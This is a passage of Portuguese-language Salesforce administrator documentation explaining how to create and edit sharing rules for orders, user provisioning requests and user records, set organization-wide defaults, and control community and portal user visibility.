Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar  $\mathbf{Z}$ uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



**10.** Clique em **Salvar**.

# Edição de regras de compartilhamento de pedidos

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de pedidos, clique em **Editar** ao lado da regra que deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"



**6.** Clique em **Salvar**.

### Criando regras de compartilhamento de solicitações de provisionamento de usuários

As regras de compartilhamento de solicitações de provisionamento de usuários só podem ser baseadas no proprietário do registro. Não é possível criar regras de compartilhamento de solicitações de provisionamento de usuários baseadas em critérios. Você pode definir até 300 regras de compartilhamento de solicitações de provisionamento de usuários.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de solicitações de provisionamento de usuários, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Na linha pertencente aos membros de, especifique os usuários cujos registros são compartilhados. Selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **7.** Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **8.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **9.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

- [Regras de compartilhamento](#page-603-0)
- [Categorias de regra de compartilhamento](#page-606-0)
- [Editando regras de compartilhamento de solicitações de provisionamento de usuários](#page-628-0)
- [Provisionamento de usuários para aplicativos conectados](#page-5171-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento de solicitações de provisionamento de usuários:

**•** "Gerenciar compartilhamento" e "Usar recursos de identidade"

### <span id="page-628-0"></span>Editando regras de compartilhamento de solicitações de provisionamento de usuários

Para regras de compartilhamento baseadas em um proprietário, você pode editar somente as configurações de acesso de compartilhamento. Não é possível criar regras de compartilhamento de solicitações de provisionamento de usuários baseadas em critérios.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de solicitações de provisionamento de usuários, clique em **Editar** ao lado da regra que deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Selecione a configuração de acesso de compartilhamento para os usuários.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

#### **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

- [Regras de compartilhamento](#page-603-0)
- [Categorias de regra de compartilhamento](#page-606-0)

[Provisionamento de usuários para aplicativos conectados](#page-5171-0)

# <span id="page-629-0"></span>Considerações de compartilhamento

Com as regras de compartilhamento, você pode conceder seletivamente o acesso aos dados para conjuntos definidos de usuários. Consulte as notas a seguir antes de usar as regras de compartilhamento:

#### **Concedendo acesso**

- **•** Você pode usar as regras de compartilhamento para conceder maior acesso aos dados. Não é possível restringir o acesso abaixo dos níveis de acesso padrão da organização.
- **•** Se diversas regras de compartilhamento dão a um usuário diferentes níveis de acesso a um registro, o usuário recebe o nível de acesso mais elevado.
- **•** As regras de compartilhamento concedem automaticamente acesso adicional a registros relacionados. Por exemplo, as regras de compartilhamento de oportunidade concedem aos membros de grupos ou papéis acesso à conta associada à oportunidade compartilhada, caso eles ainda não o tenham. Da mesma maneira, regras de compartilhamento de contato e de caso fornecem aos membros de grupos ou papéis acesso à conta associada também.
- **•** Usuários na hierarquia de papéis recebem automaticamente o mesmo acesso que usuários abaixo deles na hierarquia têm de uma regra de compartilhamento, desde que o objeto seja um objeto padrão ou a opção **Conceder acesso usando hierarquias** esteja selecionada.
- **•** Independentemente das regras de compartilhamento, os usuários podem, no mínimo, ver as contas em seus territórios. Além disso, os usuários podem receber acesso para ver e editar os contatos, oportunidades e casos associados às contas de seus territórios.

#### **Atualizando**

- **•** Criar uma regra de compartilhamento baseada em um proprietário com os mesmos grupos de origem e destino de uma regra existente substitui a regra existente.
- **•** Assim que uma regra de compartilhamento for salva, não será possível alterar as configurações do campo Compartilhar com ao editar a regra de compartilhamento.
- **•** Regras de compartilhamento se aplicam a todos os registros novos e existentes que correspondem à definição do conjunto de dados de origem.
- **•** As regras de compartilhamento se aplicam a usuários ativos e inativos.
- **•** Quando você altera os níveis de acesso para uma regra de compartilhamento, todos os registros existentes são atualizados automaticamente para refletir os novos níveis de acesso.
- **•** Quando você exclui uma regra de compartilhamento, o acesso de compartilhamento criado por essa regra é removido automaticamente.
- **•** Quando você modifica quais usuários estão em um grupo, papel ou território, as regras de compartilhamento são reavaliadas para adicionar ou remover acesso, conforme necessário.
- **•** Quando você transfere registros de um usuário para outro, as regras de compartilhamento são reavaliadas para adicionar ou remover acesso aos registros transferidos, conforme necessário.
- **•** Para fazer alterações nas regras de compartilhamento, talvez seja necessário alterar um grande número de registros de uma só vez. Para processar essas alterações com eficiência, sua solicitação poderá entrar em uma fila e você receberá uma notificação por email após a conclusão do processo.
- **•** Regras de compartilhamento de leads não concederão acesso automaticamente às informações de leads após eles serem convertidos em registros de conta, contato e oportunidade.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### As regras de

compartilhamento da conta e do contato estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de território de conta, caso, lead, oportunidade, pedido e objeto personalizado estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de campanhas estão disponíveis na edição **Professional** por um custo adicional e nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Apenas regras de compartilhamento de objeto personalizado estão disponíveis em **Database.com**

#### **Usuários do portal**

- **•** Você pode criar regras para compartilhar registros entre a maioria dos tipos de usuários do Portal de clientes e usuários do Salesforce. Da mesma maneira, você pode criar regras de compartilhamento entre usuários do Portal de clientes de contas diferentes, já que eles têm a licença de usuário Gerente do portal de clientes. No entanto, não é possível incluir usuários do portal de alto volume nas regras de compartilhamento porque eles não têm papéis e não podem estar em grupos públicos.
- **•** Você pode facilmente converter regras de compartilhamento que incluem Papéis, Internos e Subordinados do portal para incluir Papéis e Subordinados internos em vez de usar o Assistente de conversão do acesso do usuário do portal. Além disso, você pode usar esse assistente para converter qualquer relatório, painel e pastas de documento publicamente acessíveis em pastas que possam ser acessadas por todos os usuários, exceto os usuários do portal.

#### **Campos de pacote gerenciado**

Se uma regra de compartilhamento baseada em critérios faz referência a um campo de um pacote gerenciado licenciado cuja licença expirou, (expirado) é anexado ao rótulo do campo. O rótulo do campo é exibido na lista suspensa do campo na página de definição da regra em Configuração. Regras de compartilhamento baseadas em critérios que fazem referência a campos expirados não são recalculadas e novos registros não são compartilhados com base nessas regras. No entanto, o compartilhamento de registros existentes antes da expiração do pacote é preservado.

#### <span id="page-630-0"></span>CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

# Compartilhamento de usuário

O compartilhamento de usuário permite mostrar ou ocultar um usuário interno ou externo de outro usuário em sua organização.

Por exemplo, talvez você seja um fabricante que deseja incluir todos os revendedores em sua organização, mas impedir que eles vejam uns aos outros ou interajam entre si. Se esse for o caso, defina os padrões de toda organização para o objeto de usuário como Particular. Em seguida, abra o acesso a revendedores especificados com regras de compartilhamento ou compartilhamento manual.

Com o compartilhamento de usuário, é possível:

- **•** Atribuir a permissão "Exibir todos os usuários" aos usuários que precisam ver ou interagir com todos os usuários. Essa permissão é ativada automaticamente para os usuários que possuem a permissão "Gerenciar usuários".
- **•** Configure o [padrão para toda a organização](#page-632-0) de registros de usuários como Particular ou de Somente leitura pública.
- **•** Criar [regras de compartilhamento de usuário](#page-633-0) com base em associação de grupo ou outros critérios.
- **•** Crie [compartilhamentos manuais](#page-635-0) para que os registros de usuário abram o acesso a usuários ou grupos individuais.
- **•** Controlar a visibilidade de usuários externos em portais e comunidades de clientes ou parceiros.

#### CONSULTE TAMBÉM:

- [Entendendo o compartilhamento de usuário](#page-631-0)
- [Restaurando padrões de visibilidade do usuário](#page-639-0)
- [Controlando quem os usuários de comunidade ou portal podem ver](#page-636-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Compartilhamento manual, portais e comunidades disponíveis em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-631-0"></span>Entendendo o compartilhamento de usuário

Configure padrões para toda a organização para registros de usuário internos e externos. Em seguida, amplie o acesso usando regras de compartilhamento com base na associação a grupos públicos, papéis ou territórios, ou use o compartilhamento manual para compartilhar registros de usuários individuais com outros usuários ou grupos.

Quando o compartilhamento de usuário é ativado, os usuários podem ver outros usuários em pesquisas, modos de exibição de lista, e assim por diante apenas se tiverem acesso de Leitura para esses usuários.

Leia estas considerações antes de implementar o compartilhamento de usuário.

#### **Permissão "Exibir todos os usuários"**

Essa permissão pode ser atribuída a usuários que precisam de acesso de Leitura a todos os usuários, independentemente das configurações de compartilhamento. Se você já tem a permissão "Gerenciar usuários", receberá automaticamente a permissão "Exibir todos os usuários".

#### **Padrões para toda a organização de registros de usuário**

Essa configuração assume o padrão Privado para usuários externos e Somente leitura pública para usuários internos. Quando o acesso padrão é configurado como Privado, os usuários podem ler e editar apenas seus próprios registros de usuário. Os usuários com subordinados na hierarquia de papéis mantêm o acesso de leitura aos registros de usuário desses subordinados.

#### **Regras de compartilhamento de usuário**

As [considerações sobre as regras de compartilhamento](#page-629-0) gerais se aplicam às regras de compartilhamento de usuário. As regras de compartilhamento de usuário são baseadas na associação de grupo público, papel ou território. Cada regra de compartilhamento compartilha membros de um grupo de origem com os do grupo de destino. É necessário criar os grupos públicos, papéis ou territórios apropriados antes de criar suas regras de compartilhamento. Os usuários herdam o mesmo acesso dos usuários abaixo deles na hierarquia de papéis.

#### **Compartilhamento manual de registros de usuário**

O compartilhamento manual pode conceder acesso de leitura ou edição a um usuário individual, mas somente se o acesso for maior do que o acesso padrão do usuário de destino. Os usuários herdam o mesmo acesso dos usuários abaixo deles na hierarquia de papéis. O compartilhamento gerenciado por Apex não é suportado.

#### **Compartilhamento de usuário para usuários externos**

Os usuários com a permissão "Gerenciar usuários externos" têm acesso a registro de usuários externos para usuários de portal de Gerenciamento de relacionamento de parceiro, Suporte ao cliente e Autoatendimento do cliente, independentemente de regras de compartilhamento ou configurações padrão em toda a organização para os registros de usuário. A permissão "Gerenciar usuários externos" não concede acesso a convidado ou a usuários externos do Chatter.

#### **Compatibilidade de compartilhamento de usuário**

Quando o padrão de toda a organização do objeto de usuário for definido como Privado, o Compartilhamento de usuário não suportará totalmente esses recursos.

- **•** O Chatter Messenger não está disponível para usuários externos. Ele está disponível para usuários internos apenas quando o padrão para toda a organização para o objeto de usuário for Somente leitura pública.
- **•** Previsões personalizáveis Os usuários com a permissão "Exibir todas as previsões" podem ver usuários aos quais eles não têm acesso.
- **•** Salesforce CRM Content Um usuário que pode criar bibliotecas pode ver os usuários aos quais não tem acesso ao adicionar membros da biblioteca.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Compartilhamento manual disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Tipos de relatório padrão — Alguns relatórios baseados em tipos de relatório padrão expõem dados de usuários para quem o usuário não tem acesso. Para obter mais informações, consulte [Controlar a visibilidade do relatório padrão](#page-637-0).

#### CONSULTE TAMBÉM:

[Compartilhamento de usuário](#page-630-0)

### <span id="page-632-0"></span>Definir padrões de compartilhamento para toda a organização para registros de usuários

Defina os padrões de compartilhamento para toda a organização para o objeto do usuário antes de abrir o acesso.

Para registros de usuário, é possível definir o padrão de compartilhamento de toda a organização como Privado ou Somente leitura pública. O padrão deve ser definido como Privado se houver pelo menos um usuário que não deve ver um registro.

Digamos que sua organização tenha usuários internos (funcionários e agentes de vendas) e externos (clientes/usuários do portal) sob diferentes agentes de vendas ou contas de portal, com estes requisitos:

- **•** Os funcionários podem ver todos.
- **•** Os agentes de vendas podem ver apenas os funcionários, outros agentes e seus próprios registros de usuários clientes.
- **•** Os clientes podem ver outros clientes somente se estiverem sob o mesmo agente ou conta de portal.

Para atender a esses requisitos, defina o acesso externo padrão como Privado e amplie o acesso usando regras de compartilhamento, compartilhamento manual ou permissões de usuário.

Quando o recurso é ativado pela primeira vez, a configuração de acesso padrão é Privado para usuários externos. O padrão para usuários internos é Somente leitura pública. Para alterar os padrões de toda a organização para acesso externo ao objeto de usuário:

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Selecione o acesso externo e interno padrão que deseja usar para os registros de usuários. O acesso padrão externo deve ser mais restritivo ou equivalente ao acesso padrão interno.
- **4.** Clique em **Salvar**.

Os usuários têm acesso de Leitura àqueles abaixo deles na hierarquia de papéis e acesso total ao próprio registro de usuário.

#### CONSULTE TAMBÉM:

[Visão geral de padrões externos para toda a organização](#page-589-0) [Controlando quem os usuários de comunidade ou portal podem ver](#page-636-0) [Compartilhamento de usuário](#page-630-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir o acesso de compartilhamento padrão:

# <span id="page-633-0"></span>Criando regras de compartilhamento de usuário

Compartilhe membros de um grupo com membros de outro grupo ou compartilhe usuários com base em critérios.

As regras de compartilhamento de usuários podem ser baseadas em associação a grupos públicos, papéis ou territórios, ou em outros critérios, como departamento e cargo. Por padrão, é possível definir até 300 regras de compartilhamento de usuário, incluindo até 50 regras de compartilhamento baseadas em critérios. Entre em contato com a Salesforce para obter informações sobre como aumentar esses limites.

As regras de compartilhamento de usuário baseadas na associação permitem que os registros de usuários pertencentes a membros de um grupo sejam compartilhados com membros de outro grupo. Antes de ser possível criar uma regra de compartilhamento de usuário baseada em associação, confirme se os grupos apropriados foram criados.

Os usuários herdam o mesmo acesso dos usuários abaixo deles na hierarquia de papéis.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de usuário, clique em **Novo**.
- **3.** Digite o **Nome do rótulo** e clique no campo **Nome da regra** para preenchê-la automaticamente.
- **4.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **5.** Selecione um tipo de regra.
- **6.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:
	- **a.** Com base na associação do grupo Os usuários que são membros de um grupo podem ser compartilhados com membros de outro grupo. Na linha Usuários que são membros de, selecione uma categoria na primeira lista suspensa e um conjunto de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
	- **b.** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.
- **7.** Na linha Compartilhar com, especifique o grupo que deve ter acesso aos registros de usuário. Selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **8.** Selecione a configuração de acesso de compartilhamento para os usuários.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

**9.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Editando regras de compartilhamento de usuário](#page-634-0) [Categorias de regra de compartilhamento](#page-606-0) [Compartilhamento de usuário](#page-630-0)

### <span id="page-634-0"></span>Editando regras de compartilhamento de usuário

Para regras de compartilhamento de usuário com base na associação de grupos, papéis ou territórios, é possível editar apenas as configurações de acesso. Para regras de compartilhamento de usuário baseadas em outros critérios, é possível editar os critérios e as configurações de acesso.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de usuário, clique em **Editar** ao lado da regra que deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você selecionou uma regra baseada em associação de grupo, prossiga para a próxima etapa. Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.
- **5.** Selecione a configuração de acesso de compartilhamento para os usuários. O nível **Acesso de usuário** aplica-se aos usuários membros dos grupos com os quais eles estão sendo compartilhados.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"



#### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Compartilhamento de usuário](#page-630-0)

# <span id="page-635-0"></span>Compartilhar registros do usuário

O administrador define o modelo de compartilhamento e os níveis de acesso padrão para os registros de usuários da organização. Se o acesso padrão em toda a organização for configurado como Particular ou Público somente leitura, é possível estender os privilégios de compartilhamento para seu próprio registro de usuário. Contudo, você não pode restringir o acesso abaixo dos níveis de acesso padrão da organização.

É possível compartilhar registros de usuários externos, como usuários da comunidade externos e usuários do portal de clientes ou do portal do parceiro. Também é possível compartilhar um registro de usuário interno com um usuário externo. Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe do usuário. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao registro do usuário. Nessa página, você pode executar as seguintes tarefas.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
- **•** [Conceder acesso](#page-635-1) ao registro para outros usuários, grupos, papéis ou territórios clicando em **Adicionar**. Esse método de concessão de acesso também é conhecido como compartilhamento manual de registros de usuário.
- **•** Editar ou excluir o compartilhamento manual clicando em **Editar** ou **Excluir** ao lado da regra.

O administrador pode [desativar ou ativar o compartilhamento manual de registros de usuário](#page-638-0) para todos os usuários.

#### <span id="page-635-1"></span>CONSULTE TAMBÉM:

[Compartilhamento de usuário](#page-630-0)

[Diferenças entre o compartilhamento com usuários usando o compartilhamento manual e os conjuntos de compartilhamento](#page-641-0)

### Conceder acesso a registros de usuário

Você pode conceder manualmente acesso aos seus registros de usuário para que outros possam acessá-los. Os usuários herdam as mesmas permissões de acesso dos usuários que estão abaixo deles na hierarquia de papéis. Conceder acesso a um registro de usuário torna a página de detalhes do usuário visível a outros. Além disso, o usuário torna-se visível em pesquisas, exibições de lista, consultas etc.

Você pode compartilhar seu registro do usuário manualmente se outros não puderem acessá-lo por meio de regras de compartilhamento, hierarquia de papéis ou padrões globais da organização. Se você obtiver acesso por mais de um método, o nível mais alto de acesso será mantido. Usuários do portal com alto volume podem ser compartilhados com outros usuários usando compartilhamentos manuais, mas não com regras de compartilhamento.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique no nome do usuário que deseja compartilhar.
- **2.** Na página Detalhes do usuário, clique em **Compartilhamento**.
- **3.** Clique em **Adicionar**.
- **4.** Na lista suspensa, selecione o grupo, usuário, papel ou território com o qual compartilhar.
- **5.** Escolha quais usuários terão acesso adicionando-os à lista Compartilhar com.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir os registros de usuários:

**•** "Leitura" nos registros de usuários

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para conceder acesso ao seu próprio registro de usuário:

**•** "Leitura" no usuário com quem você está compartilhando

**6.** Selecione o nível de acesso do registro que você está compartilhando.

Os valores possíveis são Leitura/Gravação ou Somente leitura, dependendo dos padrões para toda a organização para os usuários. Você só pode conceder um nível de acesso mais alto que o padrão global da organização.

- **7.** Clique em **Salvar**.
- <span id="page-636-0"></span>**8.** Para alterar o acesso ao registro, na página Detalhes de compartilhamento do usuário, clique em **Editar** ou **Excluir**.

### Controlando quem os usuários de comunidade ou portal podem ver

Se sua organização tiver ativado uma comunidade e tiver licenças de portal fornecidas a ela, o Compartilhamento de usuário será ativado automaticamente. Quando o Compartilhamento de usuário está ativado, é possível escolher quais usuários que os usuários da comunidade podem ver por padrão. Se sua organização tiver Portais de clientes ou de parceiro, será possível escolher um padrão para eles também. Os usuários que podem ver uns aos outros podem interagir em todas as comunidades ou portais da sua organização. Por exemplo, se você quer uma comunidade mais privada, pode desmarcar a caixa de seleção **Visibilidade de usuários da comunidade** e usar outros recursos de compartilhamento, como regras de compartilhamento, compartilhamento manual ou acesso ao portal.

No caso de Comunidades e Portais, é possível escolher padrões diferentes.

#### **Comunidades**

O padrão inicial é permitir que os usuários da comunidade sejam vistos por todos os outros usuários internos e externos em comunidades das quais são membros. É possível alterar o padrão para permitir que os usuários externos nas comunidades sejam vistos apenas por si mesmos e por seus superiores na hierarquia de papéis. A configuração fornece acesso somente leitura e se aplica a todas as comunidades da sua organização.

A visibilidade para os usuários como resultado da **Preferência de visibilidade de usuários da comunidade** não é herdada pela hierarquia de funções. Se um gerente na hierarquia de papéis não for um membro da comunidade, mas seu subordinado for, o gerente não obtém acesso a outros membros da comunidade.

#### **Portais**

O padrão inicial é permitir que os usuários do portal sejam vistos por outros usuários do portal na mesma conta. É possível alterar o padrão para permitir que os usuários externos nos portais sejam vistos apenas por si mesmos e por seus superiores na hierarquia de papéis. A configuração fornece acesso somente leitura e se aplica a todos os portais da sua organização.

Nota: Os usuários do portal do parceiro também possuem acesso ao seu gerente de canal.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Desmarque a caixa de seleção **Visibilidade de usuários do portal** para permitir que os usuários sejam vistos apenas por si mesmos e por seus superiores. Ou marque a caixa de seleção para permitir que os usuários do portal sejam vistos por todos os outros usuários do portal na mesma conta.
- **4.** No caso de **Visibilidade de usuários da comunidade**, desmarque a caixa de seleção para permitir que os usuários sejam vistos apenas por si mesmos e por seus superiores. Marque a caixa de seleção para permitir que os usuários da comunidade sejam vistos por todos os outros usuários das comunidades.



Nota: Essa opção só aparece se comunidades do Salesforce estão ativadas.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir a Visibilidade de usuários de portal e comunidade:

#### **5.** Clique em **Salvar**.

Selecionar qualquer dessas opções é uma forma rápida de substituir uma configuração padrão de toda a organização de Privado para o acesso externo ao objeto Usuário para usuários de comunidade ou portal.

Após definir esses padrões, é possível ampliar de maneira seletiva o acesso aos usuários.

